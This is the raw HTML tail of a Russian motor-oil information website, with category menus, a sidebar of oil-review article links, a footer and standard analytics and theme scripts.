id="menu-item-12114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12114"><a href="https://prem-motors.ru/category/otzyvy-o-masle/">Отзывы о маслах</a></li> <li id="menu-item-12115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12115"><a href="https://prem-motors.ru/category/poddelki-motornyih-masel/">Подделки масел</a></li> <li id="menu-item-12116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12116"><a href="https://prem-motors.ru/category/rekomendatsii-spetsialistov/">Рекомендации специалистов</a></li> <li id="menu-item-12117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12117"><a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/">Сравнение, обзоры, рейтинги </a></li> <li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://prem-motors.ru/category/antifriz/">Антифриз, тосол</a></li> <li id="menu-item-12119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12119"><a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/">Выбор масла по марке авто</a></li> <li id="menu-item-12120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12120"><a href="https://prem-motors.ru/category/prisadki/">Присадки</a></li> <li id="menu-item-12121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12121"><a href="https://prem-motors.ru/category/promyivka-zamena/">Промывка и замена</a></li> <li id="menu-item-12122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12122"><a href="https://prem-motors.ru/category/poleznoe/">Полезное</a></li> <li id="menu-item-12123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12123"><a href="https://prem-motors.ru/category/avtonovosti/">Автоновости</a></li> <li id="menu-item-12124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12124"><a href="https://prem-motors.ru/category/avtonovosti/384/">Новости партнеров</a></li> <li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12138"><a href="https://prem-motors.ru/category/konsistentnye-smazki/">Консистентные смазки</a></li> <li id="menu-item-12140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12140"><a href="https://prem-motors.ru/category/384-84/">Тормозная жидкость</a></li> </ul></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Интересные статьи:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/"> <img width="224" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масла марки Motul, обзор продукции" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg 457w, https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2-300x187.jpg 300w" sizes="(max-width: 224px) 100vw, 224px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/">Отзывы о моторном масле Motul (Мотюль)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/"> <img width="140" height="140" src="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Rolf GT 5W-40" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg 700w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-500x500.jpg 500w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-150x150.jpg 150w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/">Отзывы о моторном масле Rolf GT 5W-40</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/"> <img width="189" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg 1920w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-650x482.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-768x570.jpg 768w" sizes="(max-width: 189px) 100vw, 189px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/">Отзывы о моторном масле Синтек</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле WOLF, Вольф" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/">Отзывы о моторном масле Вольф (WOLF)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/prisadki-afton-infineum-lubrizol/">Присадки Afton, Infineum, Lubrizol</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле G-Energy (Джи Энерджи)" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/">Отзывы о моторном масле G-Energy</a></div> <div class="entry-meta"> </div> </div> </div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://prem-motors.ru/karta-sayta/">Карта сайта</a></li> <li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4570"><a rel="privacy-policy" href="https://prem-motors.ru/politika-konfidentsialnosti/">Политика конфиденциальности</a></li> <li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://prem-motors.ru/pravila-sayta/">Правила сайта</a></li> <li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://prem-motors.ru/novosti-partnerov/">Новости партнеров</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> © 2017 - 2026 Автомасла <div class="footer-text">Все, что нужно знать о моторных маслах. Вся информация несёт справочный и ознакомительный характер. Использование представленной на сайте информации допустимо только при наличии активной ссылки.</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43079109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43079109" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","nonce":"efedad5761"};
/* ]]> */
</script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js" id="wprt-script-js"></script> <script defer type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>